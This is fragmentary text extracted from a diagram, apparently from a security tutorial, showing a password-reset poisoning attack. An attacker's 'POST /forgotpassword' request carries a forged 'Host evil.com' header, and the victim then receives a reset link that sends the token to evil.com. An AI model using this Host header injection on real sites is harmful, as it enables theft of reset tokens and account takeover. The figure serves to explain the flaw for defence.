 Attacker
POST/forgotpassword HTTP/1.1
Host evil.com
Server
http://example.com
Please click on the link below to reset your
http://evil.com/forgotpassword?key=63ae5b7324...
Victim